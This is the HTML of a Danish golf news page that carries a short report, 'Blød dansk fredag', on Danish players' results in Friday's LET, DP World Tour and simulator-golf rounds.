                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "135";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-22159" class="td-post-template-3 post-22159 post type-post status-publish format-standard has-post-thumbnail hentry category-european-tour category-let category-turneringer tag-emil-elkjaer-petersen tag-jeppe-kristian tag-nicole-broch-estrup tag-niklas-noergaard td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Turneringer" class="entry-crumb" href="https://www.golfbladet.com/category/turneringer/">Turneringer</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i European Tour" class="entry-crumb" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Blød dansk fredag</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.golfbladet.com/wp-content/uploads/2023/10/NBE-GettyImages-1710305048.jpg" data-caption="ROGERS, ARKANSAS - SEPTEMBER 30: Nicole Broch Estrup of England plays her shot from the 13th tee during the second round of the Walmart NW Arkansas Championship presented by P&amp;G at Pinnacle Country Club on September 30, 2023 in Rogers, Arkansas. (Photo by Alex Slitz/Getty Images)"><img width="1024" height="693" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2023/10/NBE-GettyImages-1710305048.jpg" srcset="https://www.golfbladet.com/wp-content/uploads/2023/10/NBE-GettyImages-1710305048.jpg 1024w, https://www.golfbladet.com/wp-content/uploads/2023/10/NBE-GettyImages-1710305048-700x474.jpg 700w, https://www.golfbladet.com/wp-content/uploads/2023/10/NBE-GettyImages-1710305048-768x520.jpg 768w, https://www.golfbladet.com/wp-content/uploads/2023/10/NBE-GettyImages-1710305048-696x471.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2023/10/NBE-GettyImages-1710305048-621x420.jpg 621w" sizes="(max-width: 1024px) 100vw, 1024px" alt="" title="Walmart NW Arkansas Championship presented by P&amp;G - Round Two"/></a><figcaption class="wp-caption-text">ROGERS, ARKANSAS - SEPTEMBER 30: Nicole Broch Estrup of England plays her shot from the 13th tee during the second round of the Walmart NW Arkansas Championship presented by P&amp;G at Pinnacle Country Club on September 30, 2023 in Rogers, Arkansas. (Photo by Alex Slitz/Getty Images)</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li><li class="entry-category"><a  href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li><li class="entry-category"><a  style="background-color:#5ab65e; color:#fff; border-color:#5ab65e;" href="https://www.golfbladet.com/category/turneringer/">Turneringer</a></li></ul>                <h1 class="entry-title">Blød dansk fredag</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-24T20:06:54+01:00" >24. november 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p>Det var ikke særlig godt, men det kunne have været værre for danskerne i fredagens turneringer.</p>
<p>Bedst klarede Nicole Broch Estrup (billedet/ Getty) sig i Andalucia Costa del Sol Open, da hun avancerede 20 pladser til nr. 15 i -2, Syv slag efter Kirsten Rudgeley, Australien i -9.</p>
<p>Der spilles på DP World Tour to steder. I Australien klarede hverken Søren Kjeldsen +1 eller John Axelsen +2 cuttet i Fortinet Australian PGA Championship, selv om Kjeldsen i anden runde gik i -4. Der manglede lige et enkelt slag.</p>
<p>I Joburg Open fører sydafrikaneren Nikhil Rama i -13, men her spillede Jeppe Kristian sig frem som nr. 17 i -4, som også var hans resultat i runde 2. Niklas Nørgaard er nr. 32 i -2, mens Jonathan Gøth-Rasmussen som nr. 87 i +2 og Søren Broholt Lind som nr. 117 i +6 måtte nøjes med at høste erfaringer i deres første turnering med DP World Tour kort.</p>
<p>Der spilles forskellige turneringer i simulatorgolf. På Next Golf Tour spilles første runde &#8216;på&#8217; Marco Simone. Der er 902 tilmeldte, og kun 26 spillede første dag, men af dem var Emil Elkjær Petersen delt nr. 1 i -7, der nok skal give en pæn placering til slut.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.golfbladet.com/tag/emil-elkjaer-petersen/">Emil Elkjær Petersen</a></li><li><a href="https://www.golfbladet.com/tag/jeppe-kristian/">Jeppe Kristian</a></li><li><a href="https://www.golfbladet.com/tag/nicole-broch-estrup/">Nicole Broch Estrup</a></li><li><a href="https://www.golfbladet.com/tag/niklas-noergaard/">Niklas Nørgaard</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/bloed-dansk-fredag/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon 